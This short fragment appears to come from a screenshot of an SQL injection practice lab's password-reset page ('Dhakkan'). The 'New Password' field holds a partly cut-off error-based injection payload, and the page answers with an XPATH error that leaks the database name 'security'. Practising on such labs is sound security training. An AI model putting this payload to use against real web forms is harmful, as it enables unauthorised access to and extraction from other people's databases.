 [PASSWORD RESET]
Dhakkan
User Name : admin
New Password : latabase()),0x7e),0) or '
Submit
XPATH syntax error: '~security~'